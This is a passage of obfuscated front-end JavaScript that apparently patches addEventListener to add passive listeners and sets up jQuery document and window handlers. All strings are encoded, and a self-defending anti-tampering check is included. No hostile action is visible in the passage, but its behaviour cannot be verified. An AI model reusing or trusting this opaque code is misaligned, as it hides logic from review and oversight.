_0xeeb557!==_0x28884b;},'\x6b\x72\x6f\x67\x45':_0x51b6ef(0x2c3,'\x45\x45\x28\x78'),'\x71\x63\x70\x59\x4f':_0x51b6ef(0x32e,'\x69\x29\x43\x51'),'\x43\x5a\x63\x79\x68':_0x51b6ef(0x25c,'\x47\x77\x59\x76'),'\x4a\x66\x55\x55\x68':_0x51b6ef(0x268,'\x4c\x73\x55\x6c'),'\x55\x6e\x74\x66\x44':_0x51b6ef(0x289,'\x52\x4f\x49\x7a'),'\x72\x52\x7a\x4f\x4d':_0x51b6ef(0x1d3,'\x4e\x6e\x31\x25'),'\x44\x72\x71\x6b\x6b':_0x51b6ef(0x130,'\x43\x65\x6b\x75'),'\x64\x63\x4f\x46\x61':function(_0x14d325,_0x1ce1af){return _0x14d325!==_0x1ce1af;},'\x4c\x56\x5a\x69\x73':function(_0x52ae72,_0x47da69){return _0x52ae72===_0x47da69;},'\x48\x6d\x78\x43\x4e':function(_0x5b3270,_0x34db81){return _0x5b3270==_0x34db81;},'\x4c\x4b\x4e\x48\x4b':_0x51b6ef(0x1d7,'\x59\x53\x64\x50'),'\x6d\x74\x43\x66\x4a':function(_0x8f28e3,_0x2751c1){return _0x8f28e3!==_0x2751c1;},'\x68\x6f\x48\x42\x62':_0x51b6ef(0x197,'\x4d\x4e\x72\x56'),'\x51\x6d\x45\x4e\x4d':_0x51b6ef(0x2d9,'\x48\x6e\x4e\x6b'),'\x75\x78\x68\x71\x4f':_0x51b6ef(0x16a,'\x71\x51\x41\x5d'),'\x66\x7a\x77\x67\x55':_0x51b6ef(0x250,'\x4c\x73\x55\x6c'),'\x6f\x5a\x61\x79\x4a':_0x51b6ef(0x286,'\x6b\x62\x36\x67'),'\x6c\x48\x68\x45\x4d':_0x51b6ef(0x27c,'\x52\x66\x55\x5b'),'\x70\x4c\x62\x42\x69':_0x51b6ef(0x2bf,'\x4b\x33\x6b\x62'),'\x5a\x6a\x66\x43\x46':_0x51b6ef(0x184,'\x4d\x6b\x50\x38'),'\x7a\x56\x53\x51\x47':_0x51b6ef(0x175,'\x56\x66\x32\x39'),'\x4f\x71\x6f\x43\x4e':_0x51b6ef(0x347,'\x56\x6e\x47\x4d'),'\x43\x41\x48\x7a\x68':_0x51b6ef(0x36b,'\x45\x45\x28\x78'),'\x45\x4c\x63\x62\x5a':_0x51b6ef(0x223,'\x48\x6e\x4e\x6b'),'\x4c\x72\x64\x67\x62':_0x51b6ef(0x1f5,'\x52\x4f\x49\x7a'),'\x6f\x7a\x61\x79\x62':_0x51b6ef(0x183,'\x5d\x28\x43\x56'),'\x54\x6b\x6c\x51\x67':_0x51b6ef(0x1d0,'\x53\x4b\x4e\x28')},_0x2413fa,_0x34662e=[_0x172f19[_0x51b6ef(0x293,'\x52\x4f\x49\x7a')],_0x172f19[_0x51b6ef(0x26e,'\x73\x45\x51\x6f')],_0x172f19[_0x51b6ef(0x1da,'\x4d\x23\x7a\x5a')],_0x172f19[_0x51b6ef(0x350,'\x4d\x6b\x50\x38')],_0x172f19[_0x51b6ef(0x209,'\x45\x45\x28\x78')],_0x172f19[_0x51b6ef(0x370,'\x35\x64\x39\x57')],_0x172f19[_0x51b6ef(0x2f2,'\x4d\x70\x55\x40')],_0x172f19[_0x51b6ef(0x330,'\x6b\x62\x36\x67')],_0x172f19[_0x51b6ef(0x27e,'\x48\x6e\x4e\x6b')],_0x172f19[_0x51b6ef(0x16b,'\x79\x65\x46\x50')],_0x172f19[_0x51b6ef(0x139,'\x71\x51\x41\x5d')],_0x172f19[_0x51b6ef(0x202,'\x29\x43\x4b\x30')],_0x172f19[_0x51b6ef(0x349,'\x4b\x21\x64\x65')],_0x172f19[_0x51b6ef(0x343,'\x73\x50\x6d\x6e')],_0x172f19[_0x51b6ef(0x151,'\x52\x66\x55\x5b')]];if((function(){var _0x12c62b=_0x51b6ef,_0x56f544={'\x52\x4e\x63\x4a\x70':_0x172f19[_0x12c62b(0x31b,'\x66\x5d\x65\x74')],'\x66\x73\x45\x46\x4f':_0x172f19[_0x12c62b(0x11f,'\x28\x77\x24\x43')]};if(_0x172f19[_0x12c62b(0x129,'\x33\x7a\x21\x79')](_0x172f19[_0x12c62b(0x195,'\x5d\x70\x38\x32')],_0x172f19[_0x12c62b(0x280,'\x4c\x73\x55\x6c')]))_0x2bf510[_0x12c62b(0x2c9,'\x4d\x4e\x72\x56')](_0x172f19[_0x12c62b(0x33e,'\x52\x4f\x49\x7a')],_0x172f19[_0x12c62b(0x153,'\x59\x38\x4d\x36')](_0x313d12,'\x25'));else{var _0x5ac28b=!0x1;try{var _0x3f8540=Object[_0x12c62b(0x2c6,'\x52\x66\x55\x5b')]({},_0x172f19[_0x12c62b(0x140,'\x57\x32\x57\x6e')],{'\x67\x65\x74':function(){var _0x5ba55d=_0x12c62b;if(_0x172f19[_0x5ba55d(0x261,'\x5d\x28\x43\x56')](_0x172f19[_0x5ba55d(0x1c0,'\x59\x51\x45\x45')],_0x172f19[_0x5ba55d(0x141,'\x23\x40\x37\x54')]))_0x5ac28b=!0x0;else{var _0x306321=!0x1;try{var _0x4cd174=_0x4ebc44[_0x5ba55d(0x1bc,'\x59\x51\x45\x45')]({},_0x56f544[_0x5ba55d(0x290,'\x59\x6f\x77\x55')],{'\x67\x65\x74':function(){_0x306321=!0x0;}});_0x24e248[_0x5ba55d(0x287,'\x4b\x33\x6b\x62')](_0x56f544[_0x5ba55d(0x198,'\x59\x6f\x77\x55')],null,_0x4cd174),_0x4acaf6[_0x5ba55d(0x237,'\x4b\x21\x64\x65')](_0x56f544[_0x5ba55d(0x1a5,'\x79\x65\x46\x50')],null,_0x4cd174);}catch(_0xaba970){}return _0x306321;}}});window[_0x12c62b(0x187,'\x53\x4b\x4e\x28')](_0x172f19[_0x12c62b(0x16c,'\x39\x41\x62\x61')],null,_0x3f8540),window[_0x12c62b(0x2db,'\x66\x5d\x65\x74')](_0x172f19[_0x12c62b(0x155,'\x5d\x70\x38\x32')],null,_0x3f8540);}catch(_0x2f46eb){}return _0x5ac28b;}}())){var _0x42977f=EventTarget[_0x51b6ef(0x216,'\x47\x77\x59\x76')][_0x51b6ef(0x284,'\x30\x4f\x55\x71')];_0x2413fa=_0x42977f,EventTarget[_0x51b6ef(0x336,'\x53\x68\x36\x64')][_0x51b6ef(0x294,'\x48\x6e\x4e\x6b')]=function(_0x4287f9,_0x294a13,_0x1bb641){var _0x3521d5=_0x51b6ef,_0x55afd3={'\x59\x70\x50\x58\x50':function(_0x1c50fe,_0x5bbb95){var _0x5c992e=_0x2879;return _0x172f19[_0x5c992e(0x2d3,'\x56\x6e\x47\x4d')](_0x1c50fe,_0x5bbb95);},'\x63\x53\x68\x47\x44':_0x172f19[_0x3521d5(0x229,'\x5d\x28\x43\x56')],'\x4d\x4a\x6f\x4c\x43':_0x172f19[_0x3521d5(0x2b0,'\x39\x41\x62\x61')],'\x55\x64\x6d\x64\x6e':_0x172f19[_0x3521d5(0x2e7,'\x43\x65\x6b\x75')],'\x70\x63\x4d\x4e\x44':function(_0x29bcd2,_0x42351a){var _0xe86476=_0x3521d5;return _0x172f19[_0xe86476(0x10c,'\x39\x41\x62\x61')](_0x29bcd2,_0x42351a);},'\x6f\x57\x69\x42\x64':function(_0x82721e,_0x4880d6){var _0x7c7705=_0x3521d5;return _0x172f19[_0x7c7705(0x2ab,'\x69\x29\x43\x51')](_0x82721e,_0x4880d6);}},_0x32da79,_0x167d2f=_0x172f19[_0x3521d5(0x345,'\x45\x45\x28\x78')](_0x172f19[_0x3521d5(0x2a8,'\x5d\x70\x38\x32')],typeof _0x1bb641)&&_0x172f19[_0x3521d5(0x2ba,'\x39\x41\x62\x61')](null,_0x1bb641),_0x10dfc1=_0x167d2f?_0x1bb641[_0x3521d5(0x23e,'\x6b\x62\x36\x67')]:_0x1bb641;(_0x1bb641=_0x167d2f?function(_0x68cd7b){var _0x3edbd5=_0x3521d5;if(_0x55afd3[_0x3edbd5(0x1c1,'\x4c\x24\x71\x50')](_0x55afd3[_0x3edbd5(0x179,'\x66\x31\x68\x49')],_0x55afd3[_0x3edbd5(0x211,'\x73\x45\x51\x6f')])){var _0x1841ac=Object[_0x3edbd5(0x2cc,'\x48\x6e\x4e\x6b')](_0x68cd7b,_0x55afd3[_0x3edbd5(0x36d,'\x52\x4f\x49\x7a')]);return _0x1841ac&&_0x55afd3[_0x3edbd5(0x213,'\x4d\x6b\x50\x38')](!0x0,_0x1841ac[_0x3edbd5(0x18f,'\x62\x6f\x39\x4f')])&&_0x55afd3[_0x3edbd5(0x2e1,'\x73\x50\x6d\x6e')](void 0x0,_0x1841ac[_0x3edbd5(0x12e,'\x66\x5d\x65\x74')])?Object[_0x3edbd5(0x2bd,'\x4d\x23\x7a\x5a')]({},_0x68cd7b):_0x68cd7b;}else{var _0x4d88ff=_0x1c021e[_0x3edbd5(0x19e,'\x66\x5d\x65\x74')](_0x41300e,arguments);return _0x3612cf=null,_0x4d88ff;}}(_0x1bb641):{})[_0x3521d5(0x2b8,'\x52\x4f\x49\x7a')]=_0x172f19[_0x3521d5(0x17d,'\x48\x6e\x4e\x6b')](void 0x0,_0x32da79=_0x1bb641[_0x3521d5(0x149,'\x4e\x6e\x31\x25')])?_0x32da79:_0x172f19[_0x3521d5(0x278,'\x53\x4b\x4e\x28')](-0x1,_0x34662e[_0x3521d5(0x322,'\x43\x65\x6b\x75')](_0x4287f9))&&!0x0,_0x1bb641[_0x3521d5(0x1ac,'\x43\x65\x6b\x75')]=_0x172f19[_0x3521d5(0x2d0,'\x4b\x33\x6b\x62')](void 0x0,_0x10dfc1)&&_0x10dfc1,_0x2413fa[_0x3521d5(0x300,'\x4d\x23\x7a\x5a')](this,_0x4287f9,_0x294a13,_0x1bb641);},EventTarget[_0x51b6ef(0x135,'\x47\x69\x26\x35')][_0x51b6ef(0x1d6,'\x5d\x70\x38\x32')][_0x51b6ef(0x306,'\x4c\x73\x55\x6c')]=_0x2413fa;}}),function(_0x467392){var _0x7fe436=_0x462318,_0x47cd68={'\x73\x41\x61\x75\x51':_0x7fe436(0x15c,'\x53\x4b\x4e\x28'),'\x62\x76\x43\x4c\x72':function(_0x53c959,_0x9f7a9e){return _0x53c959!==_0x9f7a9e;},'\x58\x4a\x46\x76\x4c':function(_0xb3747a,_0x5773cb){return _0xb3747a===_0x5773cb;},'\x63\x4f\x42\x41\x75':_0x7fe436(0x320,'\x47\x69\x26\x35'),'\x41\x4b\x63\x45\x4c':_0x7fe436(0x1bb,'\x39\x41\x62\x61'),'\x63\x54\x76\x5a\x73':_0x7fe436(0x1f9,'\x53\x4c\x37\x55'),'\x77\x4a\x50\x45\x50':function(_0x354ff7,_0x5ba9ea){return _0x354ff7(_0x5ba9ea);},'\x61\x6e\x6b\x56\x43':_0x7fe436(0x2dc,'\x52\x66\x55\x5b'),'\x45\x71\x78\x48\x77':_0x7fe436(0x21d,'\x66\x5d\x65\x74'),'\x4b\x63\x78\x62\x75':_0x7fe436(0x113,'\x62\x6f\x39\x4f'),'\x53\x78\x69\x75\x78':_0x7fe436(0x355,'\x4d\x6b\x50\x38'),'\x62\x4e\x5a\x48\x50':_0x7fe436(0x14f,'\x5d\x45\x6b\x4d'),'\x41\x74\x4c\x57\x70':_0x7fe436(0x298,'\x23\x40\x37\x54'),'\x68\x54\x66\x71\x6d':_0x7fe436(0x18c,'\x28\x77\x24\x43'),'\x58\x65\x65\x6e\x4c':_0x7fe436(0x137,'\x53\x4c\x37\x55'),'\x55\x67\x71\x52\x67':_0x7fe436(0x24d,'\x71\x51\x41\x5d'),'\x41\x77\x59\x4f\x55':function(_0x554ad4,_0x238ada){return _0x554ad4(_0x238ada);},'\x4c\x52\x4d\x6a\x53':_0x7fe436(0x2fb,'\x79\x65\x46\x50'),'\x41\x71\x53\x56\x6f':_0x7fe436(0x236,'\x4d\x23\x7a\x5a'),'\x66\x46\x57\x6f\x77':_0x7fe436(0x365,'\x69\x29\x43\x51'),'\x76\x58\x69\x43\x52':function(_0x3d574e,_0x1e27f5){return _0x3d574e(_0x1e27f5);},'\x6d\x7a\x78\x41\x6d':_0x7fe436(0x1fe,'\x53\x68\x36\x64'),'\x44\x58\x55\x65\x5a':_0x7fe436(0x328,'\x4d\x4e\x72\x56'),'\x4b\x76\x4c\x4b\x6e':_0x7fe436(0x335,'\x48\x6e\x4e\x6b'),'\x48\x64\x54\x67\x63':_0x7fe436(0x22a,'\x73\x45\x51\x6f'),'\x53\x41\x6a\x53\x4a':_0x7fe436(0x2f4,'\x79\x65\x46\x50'),'\x6c\x67\x42\x61\x6e':_0x7fe436(0x196,'\x52\x4f\x49\x7a'),'\x45\x42\x4e\x54\x6d':_0x7fe436(0x2e9,'\x4b\x33\x6b\x62'),'\x62\x4e\x78\x5a\x77':_0x7fe436(0x281,'\x43\x65\x6b\x75'),'\x6f\x51\x75\x72\x76':_0x7fe436(0x14d,'\x5d\x45\x6b\x4d'),'\x63\x56\x77\x67\x45':_0x7fe436(0x189,'\x47\x77\x59\x76'),'\x6c\x52\x58\x42\x61':_0x7fe436(0x34c,'\x4d\x6b\x50\x38'),'\x5a\x76\x4c\x55\x4c':_0x7fe436(0x1b8,'\x4d\x70\x55\x40'),'\x6d\x78\x5a\x54\x42':_0x7fe436(0x1b7,'\x71\x51\x41\x5d'),'\x46\x69\x57\x73\x6f':_0x7fe436(0x1ec,'\x73\x50\x6d\x6e'),'\x57\x54\x4d\x4d\x69':_0x7fe436(0x2ff,'\x59\x53\x64\x50'),'\x69\x4f\x45\x4d\x74':function(_0x10751d,_0x1644fe){return _0x10751d(_0x1644fe);},'\x53\x45\x76\x50\x76':_0x7fe436(0x12a,'\x71\x51\x41\x5d'),'\x52\x4f\x4f\x6f\x61':function(_0x230232,_0x37155a){return _0x230232(_0x37155a);},'\x4f\x49\x48\x4a\x70':_0x7fe436(0x1fc,'\x53\x68\x36\x64'),'\x50\x45\x72\x44\x6b':_0x7fe436(0x23a,'\x66\x5d\x65\x74'),'\x50\x69\x70\x53\x75':function(_0x5935aa,_0x5d38b0){return _0x5935aa(_0x5d38b0);},'\x4e\x41\x6d\x76\x6f':_0x7fe436(0x25d,'\x23\x40\x37\x54'),'\x4b\x55\x73\x59\x63':_0x7fe436(0x161,'\x71\x51\x41\x5d'),'\x70\x61\x4a\x4e\x6e':_0x7fe436(0x2c4,'\x4c\x24\x71\x50'),'\x55\x55\x6d\x53\x79':_0x7fe436(0x257,'\x43\x48\x47\x54'),'\x6a\x49\x65\x5a\x7a':_0x7fe436(0x201,'\x56\x66\x32\x39'),'\x58\x55\x68\x78\x56':_0x7fe436(0x18a,'\x4d\x6b\x50\x38'),'\x57\x4c\x61\x79\x59':_0x7fe436(0x2f0,'\x23\x40\x37\x54'),'\x42\x46\x61\x53\x44':function(_0x31f37d,_0xc6d93a){return _0x31f37d(_0xc6d93a);},'\x79\x63\x6b\x47\x4e':_0x7fe436(0x14e,'\x71\x51\x41\x5d'),'\x52\x56\x68\x71\x73':_0x7fe436(0x301,'\x29\x43\x4b\x30'),'\x6f\x64\x45\x46\x46':function(_0x11db13,_0x41b27a){return _0x11db13(_0x41b27a);},'\x77\x7a\x43\x43\x73':_0x7fe436(0x2c2,'\x53\x68\x36\x64'),'\x68\x76\x49\x59\x67':_0x7fe436(0x16e,'\x71\x4a\x4f\x38'),'\x78\x44\x6e\x65\x4f':_0x7fe436(0x2f9,'\x4b\x33\x6b\x62'),'\x74\x43\x75\x4f\x55':_0x7fe436(0x14b,'\x47\x69\x26\x35'),'\x77\x7a\x6e\x67\x42':_0x7fe436(0x2b9,'\x43\x65\x6b\x75'),'\x4e\x41\x50\x74\x45':_0x7fe436(0x177,'\x35\x64\x39\x57'),'\x59\x6d\x6b\x57\x58':_0x7fe436(0x351,'\x53\x4b\x4e\x28'),'\x44\x51\x6a\x6d\x55':_0x7fe436(0x11d,'\x59\x6f\x77\x55'),'\x51\x6d\x79\x58\x70':_0x7fe436(0x122,'\x45\x45\x28\x78'),'\x68\x48\x42\x71\x6c':_0x7fe436(0x20c,'\x4c\x24\x71\x50'),'\x6e\x42\x4f\x75\x79':function(_0xe094b4,_0x5d098f){return _0xe094b4(_0x5d098f);},'\x64\x73\x59\x53\x54':_0x7fe436(0x2e6,'\x59\x51\x45\x45'),'\x4c\x62\x59\x64\x6d':_0x7fe436(0x34d,'\x4b\x33\x6b\x62'),'\x76\x69\x6f\x66\x67':_0x7fe436(0x19f,'\x66\x31\x68\x49'),'\x55\x71\x47\x6b\x61':_0x7fe436(0x1b6,'\x53\x4c\x37\x55'),'\x58\x55\x4c\x59\x4a':_0x7fe436(0x245,'\x6a\x55\x61\x58'),'\x4c\x6f\x6b\x65\x59':_0x7fe436(0x1cc,'\x69\x29\x43\x51'),'\x51\x61\x4b\x58\x4f':function(_0x1255df,_0x111913){return _0x1255df(_0x111913);},'\x79\x67\x48\x70\x76':_0x7fe436(0x221,'\x4d\x4e\x72\x56'),'\x6c\x4c\x77\x63\x6c':_0x7fe436(0x227,'\x33\x7a\x21\x79'),'\x48\x6f\x66\x52\x49':_0x7fe436(0x1eb,'\x4e\x6e\x31\x25'),'\x6a\x59\x45\x4e\x4e':function(_0x492bc4,_0x451c1e){return _0x492bc4(_0x451c1e);},'\x73\x54\x5a\x41\x52':_0x7fe436(0x1b0,'\x59\x38\x4d\x36'),'\x77\x6f\x47\x79\x6e':_0x7fe436(0x207,'\x47\x77\x59\x76'),'\x49\x6f\x69\x5a\x64':_0x7fe436(0x36a,'\x4d\x4e\x72\x56'),'\x49\x56\x62\x65\x77':function(_0x1a6f43,_0x70f31c){return _0x1a6f43(_0x70f31c);},'\x53\x69\x78\x44\x69':function(_0x20c3d8,_0x1f6cba){return _0x20c3d8+_0x1f6cba;},'\x4f\x58\x73\x67\x45':_0x7fe436(0x242,'\x4c\x24\x71\x50'),'\x79\x41\x42\x43\x57':_0x7fe436(0x29e,'\x53\x4c\x37\x55'),'\x7a\x57\x6a\x4e\x42':function(_0x220dec,_0x370fb9){return _0x220dec!==_0x370fb9;},'\x4e\x4d\x56\x59\x75':_0x7fe436(0x2b6,'\x28\x77\x24\x43'),'\x57\x67\x48\x75\x47':_0x7fe436(0x1f2,'\x23\x40\x37\x54'),'\x71\x4c\x57\x43\x74':_0x7fe436(0x28f,'\x53\x4b\x4e\x28'),'\x74\x49\x6e\x7a\x63':function(_0x521a71,_0x2ee822){return _0x521a71+_0x2ee822;},'\x66\x65\x76\x79\x5a':function(_0x474c1c,_0x466cc7){return _0x474c1c(_0x466cc7);},'\x48\x77\x47\x56\x4b':function(_0x38c8c9,_0x4f76fb){return _0x38c8c9===_0x4f76fb;},'\x76\x70\x6c\x6c\x59':_0x7fe436(0x1c3,'\x43\x48\x47\x54'),'\x54\x66\x72\x70\x49':function(_0x57199f,_0x5cec97){return _0x57199f(_0x5cec97);},'\x55\x4b\x57\x58\x56':_0x7fe436(0x316,'\x52\x66\x55\x5b'),'\x4d\x6b\x61\x44\x42':_0x7fe436(0x1d1,'\x47\x69\x26\x35'),'\x73\x71\x57\x6e\x4b':function(_0x2628a3,_0x137ffc,_0x44c25a){return _0x2628a3(_0x137ffc,_0x44c25a);},'\x71\x48\x57\x44\x65':_0x7fe436(0x1df,'\x4e\x6e\x31\x25'),'\x79\x41\x46\x72\x4c':function(_0x48e955,_0x1e240f){return _0x48e955(_0x1e240f);},'\x5a\x4a\x5a\x46\x73':function(_0x301ef7,_0x5421ec){return _0x301ef7(_0x5421ec);},'\x6c\x77\x57\x42\x52':function(_0x29666b,_0x4eb104){return _0x29666b(_0x4eb104);},'\x42\x44\x43\x45\x4a':_0x7fe436(0x114,'\x73\x45\x51\x6f'),'\x75\x6e\x43\x4a\x4b':function(_0x4cfdec,_0xe5790b,_0x3f86b0){return _0x4cfdec(_0xe5790b,_0x3f86b0);},'\x54\x56\x7a\x42\x58':function(_0x4c7f25){return _0x4c7f25();},'\x72\x4f\x68\x6c\x76':function(_0xae55e8,_0x1c834b){return _0xae55e8(_0x1c834b);}},_0x4e7dcf=(function(){var _0x35f9a8=_0x7fe436,_0x1127df={'\x7a\x4c\x78\x6a\x64':_0x47cd68[_0x35f9a8(0x296,'\x4b\x33\x6b\x62')],'\x45\x52\x62\x66\x5a':function(_0x27a248,_0x102265){var _0x1ccd04=_0x35f9a8;return _0x47cd68[_0x1ccd04(0x2d7,'\x79\x65\x46\x50')](_0x27a248,_0x102265);},'\x43\x57\x72\x74\x6e':function(_0x16e89b,_0x98d0fc){var _0x4cc2b4=_0x35f9a8;return _0x47cd68[_0x4cc2b4(0x2b2,'\x4d\x6b\x50\x38')](_0x16e89b,_0x98d0fc);}};if(_0x47cd68[_0x35f9a8(0x1a9,'\x43\x48\x47\x54')](_0x47cd68[_0x35f9a8(0x312,'\x43\x48\x47\x54')],_0x47cd68[_0x35f9a8(0x368,'\x56\x66\x32\x39')])){var _0x2173bd=_0x36bbdc[_0x35f9a8(0x2f8,'\x62\x6f\x39\x4f')](_0x2e6f3d,_0x1127df[_0x35f9a8(0x2ad,'\x5d\x70\x38\x32')]);return _0x2173bd&&_0x1127df[_0x35f9a8(0x247,'\x6e\x28\x4e\x6b')](!0x0,_0x2173bd[_0x35f9a8(0x150,'\x4d\x4e\x72\x56')])&&_0x1127df[_0x35f9a8(0x2be,'\x57\x32\x57\x6e')](void 0x0,_0x2173bd[_0x35f9a8(0x2a6,'\x6a\x55\x61\x58')])?_0x416e00[_0x35f9a8(0x148,'\x5d\x28\x43\x56')]({},_0x1089cb):_0x29a9fa;}else{var _0x641ca0=!![];return function(_0x4860fb,_0x5a2c12){var _0x371e4b=_0x641ca0?function(){var _0x1db7e6=_0x2879;if(_0x5a2c12){var _0xc7d45b=_0x5a2c12[_0x1db7e6(0x2d1,'\x29\x43\x4b\x30')](_0x4860fb,arguments);return _0x5a2c12=null,_0xc7d45b;}}:function(){};return _0x641ca0=![],_0x371e4b;};}}()),_0x3a97bf=_0x47cd68[_0x7fe436(0x234,'\x30\x4f\x55\x71')](_0x4e7dcf,this,function(){var _0x11f3bf=_0x7fe436;return _0x3a97bf[_0x11f3bf(0x186,'\x69\x29\x43\x51')]()[_0x11f3bf(0x2b5,'\x4d\x4e\x72\x56')](_0x47cd68[_0x11f3bf(0x341,'\x62\x6f\x39\x4f')])[_0x11f3bf(0x185,'\x59\x38\x4d\x36')]()[_0x11f3bf(0x28d,'\x4d\x23\x7a\x5a')](_0x3a97bf)[_0x11f3bf(0x27a,'\x43\x65\x6b\x75')](_0x47cd68[_0x11f3bf(0x170,'\x4c\x73\x55\x6c')]);});_0x47cd68[_0x7fe436(0x118,'\x4c\x73\x55\x6c')](_0x3a97bf);'use strict';_0x47cd68[_0x7fe436(0x241,'\x56\x66\x32\x39')](_0x467392,document)[_0x7fe436(0x20a,'\x57\x32\x57\x6e')](function(){var _0xfdab9d=_0x7fe436,_0x3b8de0={'\x55\x5a\x47\x53\x6f':function(_0x3da62c,_0x1646c4){var _0x20fcc0=_0x2879;return _0x47cd68[_0x20fcc0(0x31e,'\x33\x7a\x21\x79')](_0x3da62c,_0x1646c4);},'\x66\x65\x6e\x47\x59':_0x47cd68[_0xfdab9d(0x269,'\x59\x51\x45\x45')],'\x59\x78\x63\x6d\x48':function(_0x151ad6,_0x1a9e41){var _0x372b89=_0xfdab9d;return _0x47cd68[_0x372b89(0x34f,'\x6e\x28\x4e\x6b')](_0x151ad6,_0x1a9e41);},'\x58\x4f\x69\x73\x4c':_0x47cd68[_0xfdab9d(0x1d8,'\x71\x51\x41\x5d')],'\x47\x58\x71\x6c\x53':_0x47cd68[_0xfdab9d(0x270,'\x66\x31\x68\x49')],'\x4d\x64\x4d\x69\x44':function(_0x2dfc23,_0x492930){var _0x5368c9=_0xfdab9d;return _0x47cd68[_0x5368c9(0x1e2,'\x39\x41\x62\x61')](_0x2dfc23,_0x492930);},'\x41\x64\x50\x58\x69':_0x47cd68[_0xfdab9d(0x307,'\x56\x66\x32\x39')],'\x74\x73\x73\x45\x6f':_0x47cd68[_0xfdab9d(0x32f,'\x4c\x24\x71\x50')],'\x4a\x67\x6f\x53\x63':function(_0x301f38,_0x3b52c6){var _0x1e71f7=_0xfdab9d;return _0x47cd68[_0x1e71f7(0x372,'\x4d\x23\x7a\x5a')](_0x301f38,_0x3b52c6);},'\x72\x4a\x59\x65\x73':_0x47cd68[_0xfdab9d(0x2da,'\x4e\x6e\x31\x25')],'\x62\x52\x6f\x62\x46':_0x47cd68[_0xfdab9d(0x243,'\x23\x40\x37\x54')],'\x6d\x4f\x52\x54\x56':_0x47cd68[_0xfdab9d(0x260,'\x59\x51\x45\x45')],'\x61\x59\x6a\x4a\x62':function(_0x5cccfb,_0x5d415e){var _0x27eeff=_0xfdab9d;return _0x47cd68[_0x27eeff(0x2a3,'\x4c\x24\x71\x50')](_0x5cccfb,_0x5d415e);},'\x47\x54\x58\x75\x53':function(_0x38142d,_0x2ca3cf){var _0x19fd6e=_0xfdab9d;return _0x47cd68[_0x19fd6e(0x352,'\x4b\x21\x64\x65')](_0x38142d,_0x2ca3cf);},'\x67\x74\x69\x6d\x79':function(_0xf63892,_0x5c6413){var _0x1bfede=_0xfdab9d;return _0x47cd68[_0x1bfede(0x162,'\x43\x65\x6b\x75')](_0xf63892,_0x5c6413);},'\x53\x55\x51\x75\x75':_0x47cd68[_0xfdab9d(0x214,'\x28\x77\x24\x43')],'\x6e\x53\x76\x4b\x73':function(_0x1f28d1,_0x1754be){var _0xc29957=_0xfdab9d;return _0x47cd68[_0xc29957(0x30f,'\x48\x6e\x4e\x6b')](_0x1f28d1,_0x1754be);},'\x4c\x48\x69\x73\x78':_0x47cd68[_0xfdab9d(0x1ea,'\x52\x4f\x49\x7a')],'\x75\x67\x77\x69\x57':_0x47cd68[_0xfdab9d(0x2f6,'\x59\x6f\x77\x55')],'\x4e\x5a\x50\x78\x57':function(_0x23e5f7,_0x35fbed,_0x4c58f0){var _0x1a5c14=_0xfdab9d;return _0x47cd68[_0x1a5c14(0x2b7,'\x39\x41\x62\x61')](_0x23e5f7,_0x35fbed,_0x4c58f0);},'\x4c\x68\x57\x50\x4c':_0x47cd68[_0xfdab9d(0x15e,'\x4c\x73\x55\x6c')],'\x43\x4c\x71\x55\x59':function(_0x33bd6b,_0xa55f3){var _0xa41b22=_0xfdab9d;return _0x47cd68[_0xa41b22(0x255,'\x59\x6f\x77\x55')](_0x33bd6b,_0xa55f3);},'\x4b\x52\x59\x44\x63':function(_0x3c412a,_0x2a25f1){var _0x130a37=_0xfdab9d;return _0x47cd68[_0x130a37(0x366,'\x47\x77\x59\x76')](_0x3c412a,_0x2a25f1);},'\x48\x41\x57\x53\x44':_0x47cd68[_0xfdab9d(0x2e0,'\x47\x77\x59\x76')],'\x70\x69\x78\x76\x54':_0x47cd68[_0xfdab9d(0x292,'\x71\x4a\x4f\x38')],'\x58\x45\x46\x62\x72':function(_0x46c623,_0x5a408c){var _0x88597d=_0xfdab9d;return _0x47cd68[_0x88597d(0x17c,'\x43\x65\x6b\x75')](_0x46c623,_0x5a408c);},'\x45\x54\x6a\x68\x58':function(_0x2a4f70,_0x51782e){var _0x28ec68=_0xfdab9d;return _0x47cd68[_0x28ec68(0x2d6,'\x4d\x4e\x72\x56')](_0x2a4f70,_0x51782e);},'\x71\x45\x56\x4c\x70':function(_0x575c49,_0x5332fe){var _0x3b03d2=_0xfdab9d;return _0x47cd68[_0x3b03d2(0x2bc,'\x52\x4f\x49\x7a')](_0x575c49,_0x5332fe);}};_0x47cd68[_0xfdab9d(0x117,'\x5d\x28\x43\x56')](_0x467392,window)['\x6f\x6e'](_0x47cd68[_0xfdab9d(0x1d5,'\x66\x31\x68\x49')],function(_0x2259ee){var _0x8c7931=_0xfdab9d,_0x3dc5df={'\x59\x73\x41\x42\x76':function(_0x29e5c8,_0x1ee961){var _0x5757ac=_0x2879;return _0x47cd68[_0x5757ac(0x34e,'\x28\x77\x24\x43')](_0x29e5c8,_0x1ee961);},'\x71\x6a\x67\x6b\x4b':_0x47cd68[_0x8c7931(0x200,'\x4d\x4e\x72\x56')],'\x75\x6d\x51\x50\x72':_0x47cd68[_0x8c7931(0x1c9,'\x4d\x6b\x50\x38')],'\x68\x53\x72\x42\x54':_0x47cd68[_0x8c7931(0x332,'\x35\x64\x39\x57')],'\x78\x66\x57\x68\x67':_0x47cd68[_0x8c7931(0x2d4,'\x4d\x70\x55\x40')],'\x65\x65\x4d\x55\x57':function(_0x1ebe96,_0x363853){var _0xc9d85b=_0x8c7931;return _0x47cd68[_0xc9d85b(0x253,'\x47\x69\x26\x35')](_0x1ebe96,_0x363853);},'\x4d\x7a\x52\x43\x6f':_0x47cd68[_0x8c7931(0x1a2,'\x50\x33\x43\x5a')],'\x62\x62\x42\x4c\x6b':_0x47cd68[_0x8c7931(0x304,'\x29\x43\x4b\x30')],'\x6b\x79\x72\x6c\x5a':function(_0xf92395,_0x1081ad){var _0x1cc72e=_0x8c7931;return _0x47cd68[_0x1cc72e(0x252,'\x5d\x28\x43\x56')](_0xf92395,_0x1081ad);},'\x65\x4c\x6f\x4a\x5a':_0x47cd68[_0x8c7931(0x20b,'\x28\x77\x24\x43')],'\x52\x52\x63\x52\x4c':function(_0x3fb027,_0x42c949){var _0x29ab8f=_0x8c7931;return _0x47cd68[_0x29ab8f(0x1d4,'\x73\x50\x6d\x6e')](_0x3fb027,_0x42c949);},'\x4d\x64\x65\x64\x71':_0x47cd68[_0x8c7931(0x133,'\x52\x66\x55\x5b')],'\x59\x6f\x4b\x54\x4a':_0x47cd68[_0x8c7931(0x230,'\x4b\x33\x6b\x62')],'\x72\x73\x72\x41\x73':function(_0x29f9b6,_0x5116d1){var 